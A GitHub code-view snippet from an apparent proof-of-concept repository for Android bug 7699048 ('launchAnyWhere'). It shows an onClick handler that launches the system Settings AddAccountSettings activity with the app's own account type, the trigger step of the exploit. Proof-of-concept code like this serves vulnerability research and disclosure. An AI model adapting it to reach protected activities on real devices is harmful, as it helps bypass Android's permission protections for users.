 Code
97c778f
Go to file
t
source code
gen
res
samplesyncadapter_server
src/com/example/android/sam...
activities
authenticator
AuthenticationService.java
Authenticator.java
AuthenticatorActivity.java
launchAnyWhere_poc_by_retme_bug_7699048 / source code / src / com / example / android / samplesync / authenticator /
Code Blame 407 lines (351 loc) · 14.6 KB
128 public void onCreate(Bundle icicle) {
145
146 @Override
147 public void onClick(View arg0) {
148 // TODO Auto-generated method stub
149 Intent intent1 = new Intent();
150 intent1.setComponent(new ComponentName(
151 "com.android.settings",
152 "com.android.settings.accounts.AddAccountSettings"));
153 intent1.setAction(Intent.ACTION_RUN);
154 intent1.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
155 String authTypes[] = {Constants.ACCOUNT_TYPE};
156
... 157 intent1.putExtra("account_types", authTypes);
158 AuthenticatorActivity.this.startActivity(intent1);
159 }
160 });
161 /*requestWindowFeature(Window.FEATURE_LEFT_ICON);
162 setContentView(R.layout.login_activity);